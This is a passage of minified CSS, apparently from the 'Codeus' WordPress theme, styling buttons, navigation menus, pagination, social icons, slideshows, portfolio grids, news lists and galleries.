tr{background-color:transparent !important}table.nostyle tr:nth-child(even){background-color:transparent !important}ol.styled{list-style:none;padding:0;margin:0}ul.styled{list-style:none;padding:0;margin:0}.nocomments{display:none}input[type="submit"],button,a.button{display:inline-block;position:relative;margin-top:30px;border:0
none;padding:18px
20px 17px 60px;text-transform:uppercase;cursor:pointer}a.button:hover{text-decoration:none}input[type="submit"]{padding:14px
25px}button:before,a.button:before{position:absolute;left:20px;top:50%;margin-top:-15px;font-family:'Codeus';font-weight:normal;font-size:16px;content:'\e603';text-indent:6px;border:1px
solid transparent;width:28px;height:28px;line-height:28px;text-align:center;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}blockquote p:after{font-family:'Codeus';font-weight:normal;font-size:25px;top:10px;position:relative;content:'\00a0 \e600';font-style:normal;vertical-align:bottom}.icon{position:absolute;left:0;width:28px;line-height:28px;font-size:21px;font-family:'Codeus-Icons';font-weight:normal;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center;border:1px
solid transparent}@-moz-document url-prefix(){}.noscript+.loading{position:relative;margin:0
auto;height:80px}.noscript+.loading:before{content:'';position:absolute;width:70px;height:70px;left:50%;margin-left:-35px;top:50%;margin-top:-35px;background:url('/wordpress/wp-content/themes/codeus/images/preloader.gif') no-repeat 50% 50%;background-color:#fff;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}input[type="text"],input[type="password"],textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="number"],input[type="range"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="month"],input[type="week"]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:7px;margin:3px;border:0
none;font-size:88.2%;font-family:inherit;border:1px
solid transparent}.pagination{text-align:center;margin-right:-17px;padding:20px
0 30px}.page-links-title{display:inline-block;line-height:50px;text-transform:uppercase;margin-right:15px;vertical-align:top}.pagination>a,.pagination>span{display:inline-block;width:49px;margin-right:17px;height:49px;line-height:49px;border:1px
solid transparent;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;text-align:center;text-decoration:none;font-weight:normal}.pagination a:hover{text-decoration:none}.pagination a.prev,
.pagination
a.next{position:relative;text-indent:50px;overflow:hidden;vertical-align:bottom}.pagination a.prev:before,
.pagination a.next:before{position:absolute;left:0;top:0;font-family:'Codeus';font-weight:normal;width:49px;line-height:49px;line-height:49px;font-size:30px;text-align:center;text-indent:0;background:transparent}.pagination a.prev:before{content:'\e606';text-indent:-8px}.pagination a.next:before{content:'\e607'}.socials-sharing{margin-top:30px}.socials
ul{margin:0
-15px -15px 0;font-size:0}.socials
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.socials li
a{display:inline-block;position:relative;width:35px;height:35px;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}.socials li a:after{position:absolute;top:0;left:0;width:35px;height:35px;line-height:35px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-align:center;text-indent:0;font-family:'Codeus-Socials';font-weight:normal;font-size:18px;color:#fff;background-color:#d6dde3}.socials li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.socials li.twitter a:after{content:'\e603'}.socials li.facebook a:after{content:'\e601'}.socials li.linkedin a:after{content:'\e604'}.socials li.googleplus a:after{content:'\e602'}.socials li.stumbleupon a:after{content:'\e606'}.socials li.rss a:after{content:'\e608'}.tags{margin:30px
0}#page{width:100%;min-height:100%;background-repeat:no-repeat;background-position:50% 0;box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);position:relative;z-index:10}#page.fullwidth{padding:0}#page.boxed{width:1260px;margin:0
auto}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.central-wrapper{width:1200px;margin:0
auto}#page.boxed #header.header-fixed .central-wrapper{width:1200px}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.page-title-block{text-align:center;background-color:#4fa4c8;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover}.page-title-block-content{padding:23px
0 26px 0}.page-title-block .page-title-block-header
h1{margin:0;text-transform:none;font-size:100%;line-height:1.2;color:#fff}@media only screen and (max-width:550px){.page-title-block .page-title-block-header
h1{font-size:77%}}.page-title-block .page-excerpt{margin:11px
0 0 0;font-size:112%}#header{position:relative;border-top:0 none;z-index:10}#header .central-wrapper{padding-bottom:20px}#header.header-fixed{background:rgba(255,255,255,0.95)}#header.header-fixed:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%)}#header.header-fixed{position:fixed;left:0;top:0;width:100%}#header
h1{margin:0}#header
.logo{float:left;padding:20px
0 0 20px;max-width:50%;line-height:0}#header .logo img.header-fixed-logo{display:none}#header .logo
a{font-size:16px}@media only screen and (max-width:1199px){#header .logo
img{display:none !important}#header .logo img.header-fixed-logo{display:inline !important}}#header .logo-position-right
.logo{float:right;padding:20px
20px 0 0}#header.header-fixed
.logo{padding-top:20px}#header #site-navigation{float:right}#header .logo-position-right #site-navigation{float:left}#header #site-navigation .menu-toggle{display:none}#header #site-navigation
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation ul.main_menu
li{display:inline-block;padding:20px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation ul.main_menu li
a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap}#header #site-navigation ul.main_menu li a:hover{text-decoration:none}#header #site-navigation ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation ul.main_menu li:hover > ul,
#header #site-navigation ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation ul.main_menu li
li{display:block;padding:0}#header #site-navigation ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation ul.main_menu ul ul,
#header #site-navigation ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation ul.main_menu ul li:hover > ul,
#header #site-navigation ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.content-wrap{position:relative;z-index:8}#main{padding:70px
0 0}#main .central-wrapper{padding-bottom:120px}.panel{padding-right:350px}body.home-constructor
.panel{padding-right:380px}body.home-constructor .content-right
.panel{padding-right:0;padding-left:380px}.center{float:left;position:relative;padding:0
0 0 15px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.content-right
.panel{padding-right:0;padding-left:350px}.content-right
.center{padding:0
15px 0 0;margin-right:0;float:right}.fullwidth{padding:0
15px;clear:both}.sidebar{float:right;width:270px;padding:0
15px 0 65px;margin-right:-350px}.content-right
.sidebar{float:left;width:270px;padding:0
65px 0 15px;margin-left:-350px;margin-right:0}body.home-constructor
.sidebar{width:330px;padding:0
15px 0 35px;margin-right:-380px}body.home-constructor .content-right
.sidebar{width:330px;padding:0
35px 0 15px;margin-left:-380px;margin-right:0}.sidebar .widget+.widget{margin-top:35px;border-top:1px solid transparent;padding-top:35px}.sidebar .widget.picturebox + .widget,
.sidebar .widget.widget_submenu + .widget,
.sidebar .widget.widget_nav_menu + .widget,
.sidebar .widget.widget_categories + .widget,
.sidebar .widget.widget_meta + .widget,
.sidebar .widget.widget_search + .widget,
.sidebar .widget.Custom_Flickr + .widget,
.sidebar .widget.project_info + .widget,
.sidebar .widget.widget_testimonials+.widget{border-top:0 solid;margin-top:25px}#footer
#contacts{padding:60px
0}#footer .socials-icons
.text{padding-bottom:35px}#footer .socials-icons li
a{width:60px;height:60px}#footer .socials-icons li a:after{width:60px;height:60px;line-height:60px;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;font-size:32px;background-color:#7b848f}#footer .socials-icons li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}#bottom-line{padding:35px
0}#bottom-line ul.footer-nav{list-style:none;padding:0;margin:0}#bottom-line .footer-nav
li{display:inline-block;margin-right:20px;position:relative;padding-left:1.2em}#bottom-line .footer-nav li
a{display:block;white-space:nowrap}#bottom-line .footer-nav li:before{position:absolute;font-family:'Codeus';font-weight:normal;content:'\e60f';font-size:64.7%;left:0.5em}.block{z-index:9}.slideshow{position:relative;overflow:hidden}.slideshow.noscript,.slideshow.noscript+.loading{height:470px;display:block !important}.slideshow.noscript+.loading{margin-top:-470px;z-index:10}.slideshow .nivo-controlNav{padding:0
0 16px;height:17px;margin-top:-33px;position:relative;z-index:20}.slideshow .nivo-controlNav
a{display:inline-block;background:url('/wordpress/wp-content/themes/codeus/images/slideshow-buttons.png') no-repeat 0 0;height:17px;width:17px;margin:0
4px 0 0 !important;text-indent:-100px;overflow:hidden}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-caption{padding:0;overflow:visible;opacity:1;position:relative;width:1200px;margin:0
auto}.slideshow .caption-left,
.slideshow .caption-right{position:absolute;bottom:50px;max-width:50%}.slideshow .caption-left{left:20px}.slideshow .caption-right{right:20px}@media only screen and (max-width:1439px){.slideshow .nivo-caption{width:auto}.slideshow .caption-left{left:155px}.slideshow .caption-right{right:155px}}@media only screen and (max-width:799px){.slideshow .caption-left{left:80px}.slideshow .caption-right{right:80px}}.slideshow .caption-left .title,
.slideshow .caption-left
.description{float:left;text-align:left}.slideshow .caption-right .title,
.slideshow .caption-right
.description{float:right;text-align:right}.slideshow .nivo-caption
.title{color:#fff;background-color:#3b526f;background-color:rgba(59, 82, 111, 0.6);padding:10px
15px}.slideshow .nivo-caption
.description{color:#fff;background-color:#000;background-color:rgba(0, 0, 0, 0.6);padding:0
10px}.quickfinder{padding:50px
0}h2+.quickfinder{padding-top:30px}.quickfinder
ul{text-align:justify;margin-bottom:-60px;font-size:1px;line-height:0}.quickfinder ul:after{content:'';display:inline-block;width:100%;height:0;font-size:0;overflow:hidden}.quickfinder ul
li{display:inline-block;text-align:center;width:255px;vertical-align:top;margin-bottom:60px}.quickfinder ul
li{width:255px;padding:0
10px}.quickfinder ul li
a{text-decoration:none}.quickfinder ul li
span{display:block}.quickfinder ul li
.image{position:relative;width:170px;height:170px;line-height:170px;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;font-weight:normal;text-align:center;font-family:'Codeus-Icons';margin:0
auto 25px;font-size:85px;overflow:hidden}body.lazy-enabled .quickfinder ul li
.image{transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0)}.quickfinder ul li
.image.thumb{background:transparent}.quickfinder ul li .image.thumb
span{margin:0;height:170px;width:170px;position:relative}.quickfinder ul li .image.thumb
img{position:relative;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px}.quickfinder ul li .image.thumb
.overlay{height:100%;width:100%;position:absolute;top:0;left:0;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;opacity:0;background-color:rgb(58, 83, 112)}.quickfinder ul li:hover .image.thumb
.overlay{opacity:0.8}body.lazy-enabled .quickfinder ul li
.caption{opacity:0}.quickfinder ul li .image
span{width:168px;height:168px;line-height:168px;margin:1px
auto 0;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;text-align:center;font-family:'Codeus-Icons';font-size:85px;overflow:hidden;cursor:pointer;font-weight:normal}.quickfinder ul li
.title{text-transform:uppercase;margin-bottom:15px}.quickfinder.block{background-position:50% 0;background-repeat:repeat;padding-bottom:0}.quickfinder.block .central-wrapper{padding-bottom:45px}.portfolio{padding:20px
0}.portfolio .galleriffic,
.portfolio
.rubrics{position:relative;overflow:hidden}.portfolio .galleriffic ul.thumbs,
.portfolio .rubrics
ul.thumbs{text-align:justify;margin-bottom:-30px;font-size:1px;line-height:0}.portfolio .galleriffic ul.thumbs:after,
.portfolio .rubrics ul.thumbs:after{content:'';display:inline-block;width:100%;height:0;font-size:0px;overflow:hidden}.portfolio .galleriffic ul.thumbs li,
.portfolio .rubrics ul.thumbs
li{display:inline-block;text-align:center;vertical-align:top;margin-bottom:47px;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.small .rubrics ul.thumbs
li{margin-bottom:43px}.portfolio.small ul
li{width:267px}.portfolio.medium ul
li{width:371px}.center .portfolio.medium ul
li{width:292px}.portfolio.big ul
li{width:565px}.portfolio ul.thumbs
li{max-width:100%}.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative;text-align:center;overflow:hidden}.portfolio ul.thumbs li a
span{display:block}.portfolio ul.thumbs li
.image{position:relative}@media only screen and (max-width:565px){.portfolio.small .galleriffic ul.thumbs,
.portfolio.small .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:771px){.portfolio.medium .galleriffic ul.thumbs,
.portfolio.medium .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:1199px){.portfolio.big .galleriffic ul.thumbs,
.portfolio.big .rubrics
ul.thumbs{text-align:center}}.portfolio ul.thumbs li .image
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.portfolio ul.thumbs li
.caption{width:100%}.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.portfolio.small ul.thumbs li
.title{height:45px;margin:-45px 0 0 0;background:none;line-height:45px}.portfolio ul.thumbs li .small-title{text-transform:uppercase;text-align:left;line-height:1.2;margin:20px
0 0 0}.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:10.9%;font-size:20px;z-index:2}.portfolio.medium ul.thumbs li .share-block-toggle{width:16.6%}.portfolio.small ul.thumbs li .share-block-toggle{width:45px}.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.portfolio.small ul.thumbs li .share-block{height:45px;line-height:45px}.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.portfolio ul.thumbs li
.description{padding:20px
0 0;min-height:20px;text-align:left}.portfolio.small ul.thumbs li
.description{padding-top:11px}.portfolio ul.thumbs li
.info{font-size:88.2%;line-height:1.471;text-align:left;padding:0
0 0 0}.portfolio ul.thumbs li .info
span{margin:0
8px 0 6px}.portfolio ul.thumbs li .info
a{display:inline;font-size:88.2%;line-height:1.471;cursor:pointer}.portfolio ul.thumbs li .info a:hover{text-decoration:underline}.portfolio
ul.filter{margin-bottom:45px;text-align:center}.portfolio ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .portfolio.medium ul.filter
li{width:auto}.portfolio ul.filter li
a{display:block}.portfolio ul.filter li.iconed
a{position:relative;padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px}.portfolio ul.filter li.active
a{text-decoration:underline}.portfolio ul.filter li
.icon{background:none}.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a
.icon{background:none}.portfolio ul.thumbs-temp{display:none}.portfolio.list ul.thumbs
li{display:block;text-align:left;width:100%;margin-bottom:75px;background:transparent;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.list ul.thumbs li .left-block{float:left}.portfolio.list ul.thumbs li .right-block{display:block;text-align:left;margin-left:400px}@media only screen and (max-width: 999px){.portfolio.list ul.thumbs li .left-block{width:45%}.portfolio.list ul.thumbs li .right-block{margin-left:50%}}@media only screen and (max-width: 599px){.portfolio.list ul.thumbs li .left-block{float:none;width:auto}.portfolio.list ul.thumbs li .right-block{margin-left:0}}.portfolio.list ul.thumbs li
.description{padding-top:0}.portfolio.list ul.thumbs li .share-block-toggle{width:16.666%}.block.portfolio{padding:50px
0 60px;background-position:50% 0;background-repeat:repeat}.block.portfolio
h2{margin-bottom:20px;text-align:center}.block.portfolio .set-description{text-align:center;margin-bottom:40px}.block.portfolio .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.portfolio
.carousel{margin:0
auto;max-width:1170px}.block.portfolio
ul.thumbs{text-align:center;white-space:nowrap;overflow:hidden;position:relative}.block.portfolio ul.thumbs
li{display:inline-block;padding:0;width:370px;margin-right:15px;margin-left:15px;vertical-align:top;position:absolute;left:100%;max-width:100%;overflow:hidden}.block.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative}.block.portfolio ul.thumbs li a
span{display:block}.block.portfolio ul.thumbs li
.image{position:relative}.block.portfolio ul.thumbs li
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.block.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.block.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.block.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.block.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.block.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.block.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.block.portfolio ul.thumbs li
.caption{width:100%}.block.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.block.portfolio ul.thumbs li .small-title{display:none}.block.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.block.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.block.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.block.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:16.6666%;font-size:20px;z-index:2}.block.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.block.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.block.portfolio ul.thumbs li
.description{font-size:17px;padding:20px
10px 0;min-height:40px;text-align:center}.block.news{padding:55px
0 0;overflow:hidden}.block.news .central-wrapper{padding-bottom:70px}.news_list{margin-right:-50px}.news_list
.news_item{display:inline-block;vertical-align:top;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:0
50px 40px 105px;width:49%}@media only screen and (max-width:1199px){.panel .news_list
.news_item{width:100%}}@media only screen and (max-width:799px){.block.news .fullwidth .news_list
.news_item{width:100%}}.news_list .news_item .left-col{float:left;margin-left:-110px;width:105px}.news_list .news_item
a.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px;margin-bottom:13px}.news_list .news_item a.image img,
.news_list .news_item a.image
.empty{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.news_list .news_item a.image
.empty{display:block;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.news_list .news_item
.date{float:left;width:94px;text-align:center;font-size:88.2%;line-height:1.2}.news_list .news_item .news-content{float:left;width:100%}.news_list .news_item .news-content
.title{margin-bottom:4px}.news_list .news_item .news-content .title
a{text-decoration:underline}.news_list .news_item .news-content .title a:hover{text-decoration:none}.news_list .news-content
.text{font-size:85%}.news_list .all-news{clear:both;padding:0
0 0 87px}.news_list .all-news
a{position:relative;text-decoration:underline;display:inline-block}.news_list .all-news a:hover{text-decoration:none}.news_list .all-news a:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:normal;content:'\e60f';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
5px 0 0}.newslist{position:relative}.newslist:before{content:'';position:absolute;top:0;bottom:0;width:11px;left:147px;margin-left:-6px}.newslist:after{content:'';position:absolute;bottom:-17px;width:26px;height:26px;left:147px;margin-left:-13px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.newslist>li{position:relative;margin:27px
0 0 0}.newslist>li:first-child{margin:0}.newslist > li .news-info{float:left}.newslist > li
.datetime{text-align:center;float:left;width:100px;margin:18px
0 0 0}.newslist > li .datetime
.day{display:block;font-size:88.2%;line-height:1.2}.newslist > li .datetime
.time{display:block;line-height:1.2}.newslist > li
.thumbnail{position:relative;font-size:0;line-height:1;float:left}.newslist > li .thumbnail
img{width:72px;height:72px;border:11px
solid transparent;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;background:#fff}.newslist > li .thumbnail
.empty{display:inline-block;width:72px;height:72px;position:relative;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;border:11px
solid transparent}.newslist > li .thumbnail .empty:after{content:'\e616';position:absolute;left:0;font-family:'Codeus';width:72px;height:72px;font-size:32px;line-height:72px;text-align:center;text-indent:0;top:0;text-align:center}.newslist > li
.text{padding:37px
35px 37px 41px;position:relative;margin:0
0 0 223px}.newslist > li .text:after{right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}.newslist+.pagination{margin-top:20px}@media only screen and (max-width:999px){.panel .newslist:before,
.panel .newslist:after{display:none}.panel .newslist > li .news-info{float:none}.panel .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}.panel .newslist > li
.thumbnail{float:right}.panel .newslist > li
.text{margin:15px
0 0 0}.panel .newslist > li .text:after{right:auto;top:-36px;left:34px}}@media only screen and (max-width:799px){#page .newslist:before,
#page .newslist:after{display:block}#page .newslist > li .news-info{float:left}#page .newslist > li .news-info:after{content:"";display:none;height:0;clear:none}#page .newslist > li
.thumbnail{float:left}#page .newslist > li
.text{margin:0
0 0 223px}#page .newslist > li .text:after{left:auto;top:auto;right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}}@media only screen and (max-width:599px){#page .newslist:before,
#page .newslist:after{display:none}#page .newslist > li .news-info{float:none}#page .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}#page .newslist > li
.thumbnail{float:right}#page .newslist > li
.text{margin:15px
0 0 0}#page .newslist > li .text:after{right:auto;top:-36px;left:34px}}.block.content{padding:70px
0 0}.block.content .central-wrapper{padding-bottom:60px}.gallery{position:relative;margin:0
auto}.top-el{padding-bottom:40px}.bottom-el{padding-top:40px}.gallery
li{position:relative;display:inline-block;text-align:center;vertical-align:top}.gallery
.thumbs_wrapper{margin:0
32px;position:relative}.gallery
ul.thumbs{text-align:center;margin-right:-6px}.gallery.full
ul.thumbs{margin-right:-15px}.gallery ul.thumbs
li{padding:6px
0 0;padding-top:24px}.gallery ul.thumbs li
img{opacity:0.5}.gallery.full ul.thumbs
li{}.gallery ul.thumbs li:hover img,
.gallery ul.thumbs li.selected
img{opacity:1}.gallery ul.thumbs li
a{display:block;position:relative;padding:9px}.gallery ul.thumbs li.selected
a{margin:0;border:9px
solid transparent;padding:0}.gallery ul.thumbs li.selected a:before{content:' ';font-size:0;line-height:0;width:0;height:0;border-width:20px;border-color:transparent;border-style:solid;position:absolute;top:-49px;left:50%;margin-left:-20px}.gallery ul.thumbs li.selected a:after{content:' ';font-size:0;line-height:0;width:11px;height:7px;position:absolute;top:-17px;left:50%;margin-left:-5px;background:url('/wordpress/wp-content/themes/codeus/images/gallery_thumb_marker.png') left top no-repeat}.gallery .navigation .prev,
.gallery .navigation
.next{position:absolute;bottom:0;width:30px;overflow:hidden;text-indent:30px;top:15px}.gallery .navigation .prev:hover,
.gallery .navigation .next:hover{text-decoration:none}.gallery .navigation .prev.disable,
.gallery .navigation
.next.disable{display:none}.gallery .container .navigation .prev,
.gallery .container .navigation
.next{top:0}.gallery .navigation
.prev{left:-32px}.gallery .navigation
.next{right:-32px}.gallery .navigation .prev:before,
.gallery .navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:18px;width:28px;height:28px;line-height:29px;text-align:center;text-indent:0;top:50%;margin-top:-10px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:1px
solid transparent}.gallery .navigation .prev:before{content:'\e602';text-indent:2px}.gallery .navigation .next:before{content:'\e603';text-indent:7px}.gallery .navigation.preview-navigation .prev,
.gallery .navigation.preview-navigation
.next{position:absolute;bottom:0;width:69px;overflow:hidden;text-indent:69px;display:none}.gallery .preview-navigation
.prev{left:27px}.gallery .preview-navigation
.next{right:27px}.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:39px;width:64px;height:64px;line-height:64px;text-align:center;text-indent:0;top:50%;margin-top:-26px;border-radius:33px;-moz-border-radius:33px;-webkit-border-radius:33px;color:transparent;border:1px
solid transparent}.gallery .navigation.preview-navigation .prev:before{content:'\e604';text-indent:-10px}.gallery .navigation.preview-navigation .next:before{content:'\e605'}.gallery
ul.preview{white-space:nowrap}.gallery ul.preview
li{text-align:center}.gallery
.container{margin-bottom:10px}.gallery .slide-info{text-align:left;position:absolute;bottom:0;left:0;right:0;padding:19px
15px 17px 15px;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}.slideinfo .fancybox-title{text-align:center;padding:10px
0;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);width:100%;line-height:26px}.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption{text-transform:uppercase;display:block}.gallery .slide-info .lide-description,
.slideinfo .fancybox-title .lide-description{display:block}.gallery .preview
li{position:relative}.gallery .preview li
a{display:block;position:relative}.gallery .preview li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;display:none;background-color:rgba(58,83,112,0.8)}.gallery .preview li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
